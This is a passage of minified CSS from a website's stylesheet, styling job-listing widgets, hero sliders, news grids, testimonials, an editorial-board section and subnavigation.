mark{background-color:transparent}.rbox-opening-detail--max-width,.rbox-opening-list--max-width{display:flow-root;max-width:80ch}.rbox-opening-detail--sans,.rbox-opening-list--sans{font-family:AvenirNextW06-Regular,sans-serif}.rbox-opening-detail .sub-head,.rbox-opening-detail h1,.rbox-opening-detail h2,.rbox-opening-detail h3,.rbox-opening-detail h4,.rbox-opening-detail h5,.rbox-opening-detail h6,.rbox-opening-detail ol,.rbox-opening-detail p,.rbox-opening-detail ul,.rbox-opening-list .sub-head,.rbox-opening-list h1,.rbox-opening-list h2,.rbox-opening-list h3,.rbox-opening-list h4,.rbox-opening-list h5,.rbox-opening-list h6,.rbox-opening-list ol,.rbox-opening-list p,.rbox-opening-list ul{margin-top:1.1875rem}.rbox-opening-detail .sub-head,.rbox-opening-detail h1,.rbox-opening-detail h2,.rbox-opening-detail h3,.rbox-opening-detail h4,.rbox-opening-detail h5,.rbox-opening-list .sub-head,.rbox-opening-list h1,.rbox-opening-list h2,.rbox-opening-list h3,.rbox-opening-list h4,.rbox-opening-list h5{font-family:AvenirNextW04-Demi,sans-serif}.rbox-opening-detail h6,.rbox-opening-list h6{font-family:AvenirNextW06-Regular,sans-serif}.rbox-opening-detail h1,.rbox-opening-list h1{color:red;display:none;font-size:1.875rem}.rbox-opening-detail h2,.rbox-opening-list h2{font-size:1.875rem}.rbox-opening-detail .sub-head,.rbox-opening-detail h3,.rbox-opening-list .sub-head,.rbox-opening-list h3{color:#7d7d7d;font-size:1.75rem}.rbox-opening-detail h4,.rbox-opening-list h4{font-size:1.5rem;margin-top:3.5625rem}.rbox-opening-detail h5,.rbox-opening-list h5{font-size:1.125rem;margin-top:2.375rem}.rbox-opening-detail h6,.rbox-opening-list h6{font-size:1.125rem}.rbox-opening-detail ol,.rbox-opening-detail ul,.rbox-opening-list ol,.rbox-opening-list ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.rbox-opening-detail ul li,.rbox-opening-list ul li{list-style:disc}.rbox-opening-detail ul li ul,.rbox-opening-list ul li ul{margin-top:0}.rbox-opening-detail ul li ul li,.rbox-opening-list ul li ul li{list-style:circle;margin-top:0}.rbox-opening-detail ul li ul li ul,.rbox-opening-list ul li ul li ul{margin-top:0}.rbox-opening-detail ul li ul li ul li,.rbox-opening-list ul li ul li ul li{list-style:square;margin-top:0}.rbox-opening-detail ol li,.rbox-opening-list ol li{list-style:inherit}.rbox-opening-detail li,.rbox-opening-list li{line-height:32px;margin-top:8px}.rbox-opening-detail p,.rbox-opening-list p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.rbox-opening-detail a[href],.rbox-opening-list a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.rbox-opening-detail a[href]:focus,.rbox-opening-detail a[href]:hover,.rbox-opening-list a[href]:focus,.rbox-opening-list a[href]:hover{color:#000}.rbox-opening-detail blockquote,.rbox-opening-list blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.rbox-opening-detail blockquote:before,.rbox-opening-list blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.rbox-opening-detail blockquote:after,.rbox-opening-list blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.rbox-opening-detail img,.rbox-opening-list img{height:auto;max-width:100%}.rbox-opening-detail b,.rbox-opening-detail strong,.rbox-opening-list b,.rbox-opening-list strong{font-weight:600}.rbox-opening-detail sup,.rbox-opening-list sup{font-size:.5em;position:relative;top:-.5em}.rbox-opening-detail em,.rbox-opening-detail i,.rbox-opening-list em,.rbox-opening-list i{font-style:italic}@media (min-width:60em){.rbox-opening-detail blockquote,.rbox-opening-list blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.rbox-opening-detail blockquote:before,.rbox-opening-list blockquote:before{display:none}.rbox-opening-detail blockquote:after,.rbox-opening-list blockquote:after{left:-4.75rem}}.rbox-opening-detail iframe,.rbox-opening-list iframe{width:100%}.rbox-opening-list a[href]{border-bottom-style:none}.rich-text__section .rbox-opening-detail,.rich-text__section .rbox-opening-list{display:block}.rich-text__section .rbox-opening-list h3{font-size:1.75rem}.rich-text__section .rbox-opening-list .rbox-opening-li{margin:10px 0}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc{position:relative}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc .rbox-opening-position-info{margin-top:0;position:absolute;right:0;top:-5px}@media (max-width:40em){.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc{display:block;margin-top:5px}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc .rbox-opening-position-info{display:block;margin-top:5px;position:relative;top:0}}.rbox-widget input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio}.rbox-widget input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox}.slide-hero{align-items:center;background-color:#061e3c;color:#fff;display:flex;flex-direction:column;justify-content:center;min-height:calc(80vh - 5.7rem)}.slide-hero__wrapper{padding-bottom:2rem;padding-top:2rem}.slide-hero__slider{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;position:relative}.slide-hero__slides--intro{flex:0 1 40%;left:0;line-height:1.4;pointer-events:none}.slide-hero__slides--intro,.slide-hero__slides--links{display:inline-block;position:relative;width:100%;z-index:1}.slide-hero__slides--links{flex:0 1 250px;order:3;right:0}.slide-hero__intro{display:none}.slide-hero__intro p{font-size:1rem;line-height:1.4}.slide-hero__slide-intro{position:relative}.slide-hero__content{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;left:0;opacity:0;position:absolute;top:0;transition:all .3s ease;z-index:-1}.slide-hero__content.active{opacity:1;position:relative;transition:all .3s ease;z-index:1}.slide-hero__eyebrow{color:#09a5a8;font-family:Lora,serif;font-weight:600}.slide-hero__title{flex:1 1 auto;font-family:AvenirNextW04-Demi,sans-serif;font-size:clamp(2rem,5vw,5.125rem);font-weight:600;line-height:1.05;margin-bottom:.25em;margin-right:1em;margin-top:.25em;pointer-events:none}.slide-hero__title--sm{font-size:clamp(2rem,3.25rem,4.25rem)}.slide-hero__intro{font-family:Lora,serif;width:70%}.slide-hero__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:.46875rem 1.375rem;text-align:center;transition:all .3s ease}.slide-hero__cta:active,.slide-hero__cta:focus,.slide-hero__cta:hover{background-color:#04686a}.slide-hero__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.slide-hero__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.slide-hero__cta-container{align-self:flex-end;flex:0 1 auto;pointer-events:auto;text-align:right}.slide-hero__links{left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:all .3s ease;z-index:-1}.slide-hero__links.active{opacity:1;pointer-events:auto;position:relative;transition:all .3s ease;z-index:1}.slide-hero__links--invisible-container{bottom:0;left:0;position:absolute;right:0;top:0}.slide-hero__links--invisible{background-image:linear-gradient(180deg,rgba(9,165,168,.3) 0,rgba(9,165,168,.3));background-position:right 17px;background-repeat:no-repeat;background-size:100% 8px;color:transparent;display:inline;font-family:AvenirNextW04-Demi,sans-serif;line-height:1.5;transition:all .75s ease}.slide-hero__links--title-container{position:relative}.slide-hero__links--item{border-bottom:2px solid hsla(0,0%,100%,.2);display:block;margin-bottom:1.5em;padding-bottom:1.375rem;position:relative}.slide-hero__links--item:last-child{border-bottom:0;margin-bottom:0}.slide-hero__links-link{background-image:linear-gradient(180deg,hsla(0,0%,49%,.25) 0,hsla(0,0%,49%,.25));background-position:right 17px;background-repeat:no-repeat;background-size:100% 8px;display:inline;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.5;margin-bottom:.75em;position:relative;transition:all .75s ease;z-index:1}.slide-hero__links-link:hover{background-size:0 8px;color:#09a5a8}.slide-hero__links-date{color:hsla(0,0%,100%,.8);font-family:Lora,serif;font-size:.75rem;font-weight:600;line-height:1.6}.slide-hero__nav{height:180px;left:0;margin:3em 0 1em;padding-left:0;position:relative;right:0;width:100%}.slide-hero__nav-list{align-items:flex-end;display:flex;flex-wrap:nowrap;height:100%;justify-content:center;width:100%}.slide-hero__nav-item{flex:1 1 auto;height:0;margin:0 .5em;max-width:150px;overflow:hidden;position:relative;transform:skew(-15deg);transition:all .3s linear}.slide-hero__nav-item.active{padding:0 2em}.slide-hero__nav-item.active:after{opacity:0}.slide-hero__nav-item:after{background-color:#061e3c;content:"";height:100%;left:0;opacity:.7;pointer-events:none;position:absolute;top:0;transition:all .3s ease;width:100%;z-index:1}.slide-hero__nav-item:only-child a:hover{cursor:default}.slide-hero__nav-link{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:-150%;position:absolute;top:0;transform:skew(15deg);width:400%}.slide-hero__mobile-nav{display:block;margin-bottom:2em}.slide-hero__mobile-ul{display:flex}.slide-hero__mobile-item{margin:.25em}.slide-hero__mobile-item a{border:0 solid #fff;border-radius:100%;display:block;padding:.25em}.slide-hero__mobile-item a span{background-color:#fff;border-radius:100%;display:block;height:7px;pointer-events:none;position:relative;width:7px}.slide-hero__mobile-item a.active,.slide-hero__mobile-item a:focus{border:1px solid #fff}.slide-hero__mobile-item a.active span,.slide-hero__mobile-item a:focus span{background-color:#09a5a8}.slide-hero__down{color:#09a5a8;font-size:1.5em;left:50%;margin-top:20px;opacity:0;pointer-events:none;position:absolute;top:100%;transform:rotate(90deg);transition:all .3s ease;z-index:1}@media (min-width:40em){.slide-hero__content{flex-wrap:nowrap}}@media (min-width:72em){.slide-hero__down{animation:arrow-in .5s ease 1 forwards;pointer-events:auto}.slide-hero__title{flex:0 1 calc(50% - 1rem);margin-right:0}.slide-hero__mobile-nav{display:none}.slide-hero__slider{flex-direction:row;padding-bottom:2rem;padding-top:2rem}.slide-hero__content{display:block}.slide-hero__slides--intro{width:auto}.slide-hero__slides--links{height:auto;order:1;width:auto}.slide-hero__intro{display:block}.slide-hero__cta{margin-top:1.125rem;padding:.8125rem 1.6875rem}.slide-hero__cta-container{flex:0 1 calc(50% - 1rem);max-width:80%;text-align:left}.slide-hero__nav{height:420px;margin:auto;padding-left:5%;position:absolute;width:calc(70% - 250px)}}@media (min-height:1000px){.slide-hero{min-height:800px}}@keyframes arrow-in{0%{margin-top:80px;opacity:0}to{margin-top:60px;opacity:1}}.news-grid{color:#fff;padding:3em 0}.news-grid__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.news-grid__title{font-size:2.375rem;line-height:1.3}}.news-grid__item{background-color:#04152a;margin-bottom:3.125rem;position:relative;width:100%}.news-grid__item:first-child{margin-top:2em}.news-grid__item-text{flex:1 1 60%;padding:2em}.news-grid__item-inner{display:flex;justify-content:space-between}.news-grid__item-title{display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;font-weight:600;line-height:1.4;margin-bottom:1.25rem}.news-grid__item-date{color:#f3fafa;display:block;font-family:Lora,serif;font-size:1rem;font-weight:600;line-height:1.6}.news-grid__item-cta{align-items:center;background-color:#09a5a8;bottom:0;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:1.125rem 2.75rem;position:absolute;right:0;transform:translateY(50%);transition:all .3s ease;z-index:1}.news-grid__item-cta:active,.news-grid__item-cta:focus,.news-grid__item-cta:hover{background-color:#04686a}.news-grid__item-cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.news-grid__item-cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.news-grid__item-detail-wrapper{display:flex}.news-grid__item-img{flex:0 1 40%;flex:0 1 115px;height:110px;margin:1em 1em 0 0;padding:1em;position:relative;width:115px}.news-grid__item-img img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.news-grid__item-img--mobile{flex:0 0 90px;height:90px;margin-top:0;width:90px}.news-grid__item-img--desktop{display:none}.news-grid__item--light{background-color:#f3fafa;color:#061e3c}.news-grid__item--light .news-grid__item-date,.news-grid__item--light .news-grid__item-title{color:#061e3c}@media (min-width:60em){.news-grid__item{width:calc(50% - 20px)}.news-grid__item-title{font-size:1.5rem;margin-bottom:3.125rem}.news-grid__item-img{flex:0 1 40%;height:auto;margin:0;padding:0}.news-grid__item-img--desktop{display:block}.news-grid__item-img--mobile{display:none}}.featured-media{color:#fff;padding:3em 0}.featured-media__isPlayed .featured-media__caption{transform:translateY(0)}.featured-media__content{display:flex;flex-direction:column;position:relative}.featured-media__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.featured-media__title{font-size:2.375rem;line-height:1.3}}.featured-media__caption{background-color:#fff;color:#061e3c;order:1;padding:2.5em;position:relative;right:0;transform:translateY(0);transition:all .3s ease;width:100%}.featured-media__caption-title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;font-weight:800;line-height:1.2}.featured-media__caption-title+.featured-media__caption-body{margin-top:1em}.featured-media__caption-body{font-family:Lora,serif;font-size:1em;line-height:1.2}.featured-media__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;font-size:1.25em;line-height:1.4;padding:1.125rem 2.75rem;transition:all .3s ease}.featured-media__cta:active,.featured-media__cta:focus,.featured-media__cta:hover{background-color:#04686a}.featured-media__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.featured-media__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.featured-media__media{background-position:50%;background-repeat:no-repeat;background-size:cover;overflow:hidden;padding-top:56.25%;position:relative;width:100%}.featured-media__media iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.featured-media__media-img{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:60em){.featured-media__caption{margin-left:auto;max-width:500px;order:0;position:relative;right:-3em;transform:translateY(-50%);z-index:1}.featured-media__content{display:block;padding-right:3em}.featured-media__cta{bottom:0;margin-top:2em;position:absolute;right:0;text-align:left;transform:translateY(50%);width:auto;z-index:1}}.stats{color:#fff;padding:3em 0}.stats__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.stats__title{font-size:2.375rem;line-height:1.3}}.stats__item{align-items:flex-end;display:inline-flex;flex-wrap:wrap;justify-content:flex-end;margin-bottom:3em;min-width:0;opacity:0;padding-top:1.5em;position:relative;transition:all .3s ease;width:0}.stats__item:before{background-color:#09a5a8;content:"";height:1px;position:absolute;right:0;top:0;width:100vw}.stats__item-inner{align-items:flex-end;display:inline-flex;flex-direction:column;flex-wrap:wrap;width:100%}.stats__num{font-family:AvenirNextW04-Demi,sans-serif;font-size:5rem}.stats__num,.stats__suffix{font-weight:600;line-height:.85}.stats__suffix{font-size:2.8125rem}.stats__label{flex:0 1 100%;font-family:AvenirNextW06-Bold,sans-serif;font-size:1.125rem;font-weight:800;margin-left:0;max-width:240px;text-transform:uppercase}.stats__stat{display:flex;flex:1 0 100%;justify-content:flex-end;margin-bottom:.5rem}@media (min-width:60em){.stats__num,.stats__suffix{font-size:7.3125rem}.stats__stat{flex:1 0 auto;margin-bottom:0}.stats__label{flex:0 1 auto;font-size:1.5rem;margin-left:1em}.stats__item-inner{align-items:flex-start;flex-direction:row;flex-wrap:nowrap}}.testimonial{color:#fff;padding:3em 0}.testimonial__wrapper{display:flex;flex-wrap:wrap}.testimonial__heading{margin-bottom:2em;position:relative;width:100%;z-index:1}.testimonial__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.testimonial__title{font-size:2.375rem;line-height:1.3}}.testimonial__text{position:relative;width:100%}.testimonial__quote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:1.2;margin-bottom:.5em}.testimonial__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:center;line-height:1.4;margin-top:2em;padding:.875rem 1.5rem;text-align:center;transition:all .3s ease;width:100%}.testimonial__cta:active,.testimonial__cta:focus,.testimonial__cta:hover{background-color:#04686a}.testimonial__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.testimonial__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.testimonial__caption{color:#f3fafa;font-family:Lora,serif;font-size:1rem;font-weight:600}.testimonial--quote-marks .testimonial__text{padding-left:6em}.testimonial--quote-marks .testimonial__text:before{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}@media (min-width:60em){.testimonial__quote{font-size:2rem}.testimonial__wrapper{flex-wrap:nowrap}.testimonial__heading{flex:1 1 auto;margin:0 .5em}.testimonial__text{flex:1 0 calc(50% + 5em);margin:0 .5em}.testimonial__cta{padding:1.125rem 2.75rem;text-align:left;width:auto}}.ctas{color:#fff;padding:3em 0}.ctas__wrapper{overflow-x:hidden}.ctas__grid{display:block}.ctas__item{align-items:flex-start;border-bottom:1px solid #7c7c7c;display:flex;flex-direction:column;margin:2em 0;padding-bottom:2em;position:relative;width:100%}.ctas__item:last-child{border-bottom:0}.ctas__title{font-size:1.5rem;margin-bottom:1em}.ctas__cta,.ctas__title{font-family:AvenirNextW04-Demi,sans-serif}.ctas__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-size:1rem;justify-content:center;line-height:1.4;margin-top:auto;padding:.875rem 1.5rem;text-align:center;transition:all .3s ease;width:100%}.ctas__cta:active,.ctas__cta:focus,.ctas__cta:hover{background-color:#04686a}.ctas__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.ctas__cta{font-size:1.125rem;padding:1.125rem 2.75rem;width:auto}.ctas__title{font-size:2rem}.ctas__grid{display:flex;margin-left:-3em;margin-right:-3em;padding-left:4em}.ctas__item{border:0;flex:0 1 calc(33.33333% - 4em);margin:1em 4em}.ctas__item:before{background-color:#09a5a8;content:"";height:100%;left:-4em;position:absolute;top:0;transform:skew(-15deg);width:2px}}.editorial-board--navy{background-color:#061e3c;color:#fff;margin-bottom:0;margin-top:0}.editorial-board--navy .editorial-board-member__content a:hover,.editorial-board--navy .editorial-board__btn .icon__arrow-tail,.editorial-board--navy .editorial-board__btn:hover,.editorial-board--navy .editorial-board__view-all:hover{color:#fff}.editorial-board__header{display:flex;flex-direction:column;flex-wrap:wrap;gap:16px;margin-bottom:24px}@media (min-width:40em){.editorial-board__header{align-items:center;flex-direction:row;flex-wrap:nowrap;gap:24px;justify-content:space-between}}.editorial-board__header-btn{flex:0 0 auto}.editorial-board__header-text{display:flex;flex:1 1 auto;flex-direction:column;gap:16px}@media (min-width:40em){.editorial-board__header-text{display:block}}.editorial-board__title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal}.editorial-board__subhead{font-family:Lora,serif;font-size:1.125rem;line-height:178%}.editorial-board__btn{align-items:center;color:#21a4a7;display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;gap:4px;transition:all .3s ease-in-out}.editorial-board__btn .icon__arrow-tail,.editorial-board__btn:hover{color:#061e3c}.editorial-board__contacts{display:flex;flex-wrap:wrap;gap:0 32px}.editorial-board__contacts-container{overflow:hidden;transition:all .3s ease-in-out}.editorial-board__view-all{color:#21a4a7;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;padding:24px 0;transition:all .3s ease-in-out}.editorial-board__view-all:hover{color:#061e3c}.editorial-board__view-all.active span{vertical-align:middle}.editorial-board__view-all.active:after{transform:rotate(45deg);vertical-align:middle}.editorial-board__view-all:after{content:"+";display:inline-block;font-size:18px;margin-left:3px;transition:transform .3s ease-in-out}.editorial-board-member{border-bottom:1px solid #7d7d7d;display:flex;flex:1 1 100%;gap:15px;padding:24px 0;transition:all .3s ease-in-out}.editorial-board-member--more{opacity:0}.editorial-board-member--more-fadein{opacity:1}@media (min-width:40em){.editorial-board-member{flex:0 0 calc(50% - 16px)}}@media (min-width:72em){.editorial-board-member{flex:0 0 calc(25% - 24px)}}.editorial-board-member__column--left{flex:0 0 52px}.editorial-board-member__column--right{flex:1 1 auto}.editorial-board-member__image{display:block;height:140%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.editorial-board-member__image--default{background-color:#fff;background-image:url(/assets/images/placeholder-slash.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%}.editorial-board-member__image-wrapper{height:65px;overflow:hidden;position:relative;width:65px}.editorial-board-member__link{display:block}.editorial-board-member__content{display:flex;flex-direction:column;font-size:14px;gap:4px}.editorial-board-member__content a{transition:color .3s ease-in-out}.editorial-board-member__content a:hover{color:#061e3c}.editorial-board-member__name{color:#21a4a7;display:block;font-family:AvenirNextW04-Demi,sans-serif;line-height:normal;line-height:19px;transition:all .3s ease-in-out}.editorial-board-member__email{color:#21a4a7;display:block}.editorial-board-member__email,.editorial-board-member__office,.editorial-board-member__title{font-family:AvenirNextW06-Regular,sans-serif;line-height:1.35}.editorial-board-member__office{color:#21a4a7}.editorial-board-member__row{line-height:1.35}.subnav-hero{margin-bottom:85px;padding-top:45px;position:relative}@media (min-width:60em){.subnav-hero{margin-bottom:45px;padding-top:0}}.subnav-hero--no-media{margin-bottom:45px}@media (max-width:60em){.subnav-hero--no-media .subnav-hero__lines{bottom:0;z-index:1}.subnav-hero--no-media.subnav-hero--dark{margin-bottom:195px}.subnav-hero--no-media.subnav-hero--dark .subnav-hero__media-container{height:150px}.subnav-hero--no-media.subnav-hero--dark .subnav-hero__lines{bottom:-150px;height:310px}}.subnav-hero--dark{background-color:#061e3c}@media (min-width:60em){.subnav-hero--dark{background-color:transparent}.subnav-hero--dark .subnav-hero__container:after{background-image:linear-gradient(105deg,#061e3c 68%,hsla(0,0%,100%,0) 68.05%);bottom:-87px;content:"";height:calc(100% + 218px);left:0;position:absolute;top:-96px;width:100%;z-index:-1}}.subnav-hero--dark .subnav-hero__content,.subnav-hero--dark .subnav-hero__cta,.subnav-hero--dark .subnav-hero__eyebrow,.subnav-hero--dark .subnav-hero__jumplinks-title{color:#fff}.subnav-hero--no-image .subnav-hero__lines{height:310px}@media (min-width:60em){.subnav-hero--no-image .subnav-hero__lines{height:calc(100% + 100px)}}.subnav-hero__main{position:relative}.subnav-hero__subnav{background-color:#061e3c;color:#fff;left:0;position:fixed;top:3.75rem;transition:all .5s ease-in-out;width:100%;z-index:9999}.subnav-hero__subnav--open .subnav-hero__subnav-icon{transform:rotate(-90deg)}.subnav-hero__subnav--sticky{z-index:10}.subnav-hero__subnav-content{box-shadow:0 4px 4px 0 rgba(0,0,0,.25);display:flex;flex-direction:column;gap:0;width:100%}.subnav-hero__subnav-label{align-items:center;background-color:#21a4a7;color:#fff;display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;gap:16px;justify-content:space-between;line-height:normal;padding:12px 16px;width:100%}.subnav-hero__subnav-icon{font-size:12px;transform:rotate(90deg);transition:transform .3s ease-in-out}@media (max-width:60em){.subnav-hero__subnav--hidden{top:0;transform:translateY(-100%)}.subnav-hero__subnav .container{height:0;max-height:calc(100vh - 3.75rem - 2.7em);overflow:auto;padding:0;transition:height .3s ease-in-out}}@media (min-width:60em){.subnav-hero__subnav{background-color:transparent;color:#061e3c;margin-top:36px;position:relative;top:auto}.subnav-hero__subnav-content{box-shadow:none;gap:47px;width:47%}.subnav-hero__subnav-label{display:none}}.subnav-hero__content{color:#061e3c;width:100%}@media (min-width:60em){.subnav-hero__content{display:flex;flex-direction:column;justify-content:center;min-height:350px;width:47%}}.subnav-hero__eyebrow{font-size:1rem}.subnav-hero__eyebrow,.subnav-hero__title{font-family:AvenirNextW04-Demi,sans-serif;line-height:normal;margin-bottom:14px}.subnav-hero__title{font-size:3rem}.subnav-hero__subhead{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:158%;margin-top:14px}.subnav-hero__body{font-family:Lora,serif;font-size:1.125rem;line-height:177%;margin-top:18px}.subnav-hero__cta-container{margin-top:40px}.subnav-hero__cta-btn:hover .subnav-hero__cta,.subnav-hero__cta-btn:hover .subnav-hero__cta:after{color:#fff}.subnav-hero__cta{color:#061e3c;transition:all .3s ease-in-out}.subnav-hero__cta[href^=https]{align-items:center;display:flex;gap:4px}.subnav-hero__cta[href^=https]:after{color:#21a4a7;content:"\e906";font-family:icomoon;font-size:19px}.subnav-hero__media-container{height:310px;margin-top:45px;position:relative;right:0;top:0;width:100%}@media (min-width:60em){.subnav-hero__media-container{box-sizing:content-box;height:100%;margin-top:0;padding-bottom:40px;position:absolute;width:46%}}.subnav-hero__img,.subnav-hero__video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%;z-index:1}.subnav-hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-4em;-webkit-clip-path:polygon(90px 0,100% 0,100% 100%,0 100%);clip-path:polygon(90px 0,100% 0,100% 100%,0 100%);height:310px;position:absolute;right:0;width:95%;z-index:-1}@media (min-width:60em){.subnav-hero__lines{bottom:-225px;height:100%;width:51%;z-index:0}}.subnav-hero__jumplinks{padding-top:12px;transition:all .5s ease-in-out}.subnav-hero__jumplinks--placeholder{pointer-events:none;visibility:hidden}@media (min-width:60em){.subnav-hero__jumplinks{padding-top:0}}.subnav-hero__jumplinks--sticky{top:60px}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink-link--active{background-color:#08ced2}@media (min-width:60em){.subnav-hero__jumplinks--sticky{left:0;position:fixed;width:100%;z-index:2}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-list{background-color:transparent;gap:0}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-list:has(.subnav-hero__jumplink:nth-child(5)) .subnav-hero__jumplink{flex-grow:0}.subnav-hero__jumplinks--sticky .subnav-hero__jumplinks-title{display:none}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink{border-bottom:1px solid #fff;border-right:1px solid #fff;flex:1 1 calc(25% - 1px)}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink:nth-child(2n){border-right:1px solid #fff}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink:last-child:nth-child(-n+4){border-right:0}}@media (min-width:60em) and (min-width:60em){.subnav-hero__jumplinks--sticky.subnav-hero__jumplinks--hidden{top:0;transform:translateY(-100%)}}@media (min-width:72em){.subnav-hero__jumplinks--sticky{top:91.19px}}.subnav-hero__jumplinks-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:normal;margin-bottom:0;padding:0 16px}@media (max-width:60em){.subnav-hero__jumplinks-title:not(:empty){min-height:32px}}@media (min-width:60em){.subnav-hero__jumplinks-title{display:block;margin-bottom:18px;min-height:19px;padding:0}.subnav-hero__jumplinks-list{display:flex;flex-wrap:wrap}}.subnav-hero__jumplink{border-bottom:1px solid #fff;display:flex;flex:0 1 calc(50% - 1px)}.subnav-hero__jumplink-link{align-items:center;display:block;display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;line-height:normal;padding:12px 16px;transition:all .3s ease-in-out;width:100%}@media (min-width:60em){.subnav-hero__jumplink{border-right:1px solid #fff}.subnav-hero__jumplink:nth-child(n+2){border-bottom:1px solid #fff}.subnav-hero__jumplink:last-child,.subnav-hero__jumplink:nth-child(2n){border-right:0}.subnav-hero__jumplink-link{background-color:#21a4a7;color:#fff;font-family:AvenirNextW04-Demi,sans-serif;padding:16px 24px}.subnav-hero__jumplink-link:hover{background-color:#08ced2}}.subnav-hero__related{margin-top:24px;padding-top:12px}.subnav-hero__related:last-child .subnav-hero__related-item:last-child{border-bottom:0}.subnav-hero__related-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:normal;margin-bottom:0;padding:0 16px}@media (max-width:60em){.subnav-hero__related-title:not(:empty){min-height:32px}}.subnav-hero__related-item{border-bottom:1px solid #fff}.subnav-hero__related-item-link{align-items:center;color:#21a4a7;display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:4px;justify-content:space-between;line-height:normal;padding:12px 16px}.subnav-hero__related-item-link:after{color:#fff;content:"\e90d";font-family:icomoon;font-size:19px}.subnav-hero__related-item-link[href^=http]:after{transform:rotate(-45deg)}@media (min-width:60em){.subnav-hero__related{margin-top:0;padding-top:0}.subnav-hero__related-title{margin-bottom:18px;min-height:0;padding:0}.subnav-hero__related-list{display:flex;flex-wrap:wrap;gap:12px}.subnav-hero__related-item:not(:last-child){border-bottom:none}.subnav-hero__related-item-link{font-family:AvenirNextW04-Demi,sans-serif;justify-content:flex-start;padding:0}.subnav-hero__related-item-link:after{color:#061e3c}}.subnav-hero__share-links{align-items:center;display:flex;justify-content:flex-end}.subnav-hero__share-links--mobile{color:#061e3c;position:relative}.subnav-hero__share-links--mobile .content__share-tools{bottom:0;left:auto;position:absolute;right:0;width:-moz-min-content;width:min-content}@media (max-width:60em){.subnav-hero__share-links--mobile .content__share-tools{top:auto}}.subnav-hero__share-links--mobile .content__share-link{background-color:#fff;border:1px solid #09a5a8}.subnav-hero__share-links--mobile .content__share-link:not(:first-child){margin-top:.59375rem!important}@media 